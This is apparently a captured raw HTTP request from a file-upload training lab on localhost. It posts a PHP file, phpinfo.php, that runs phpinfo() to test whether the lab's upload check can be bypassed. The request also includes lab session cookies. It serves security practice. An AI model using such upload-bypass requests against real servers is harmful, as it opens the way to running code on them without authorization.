 Raw Params Headers Hex
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------197522040215161963422029251667
Content-Length: 386
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-02/index.php?action=show_code
Cookie: csrftoken=WE0FvCAKEIm9vj9FtMepIisJzlAXpZyhYWjZWYe2KuPbqvdgN3qMi2MCr9cZb1Gr; sessionid=x9ldyfuct1deipju4yx2m456r8qke5kb
Upgrade-Insecure-Requests: 1
-----------------------------197522040215161963422029251667
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: text/php
//文件内容
<?php
phpinfo();
?>
-----------------------------197522040215161963422029251667
Content-Disposition: form-data; name="submit"
上传
-----------------------------197522040215161963422029251667--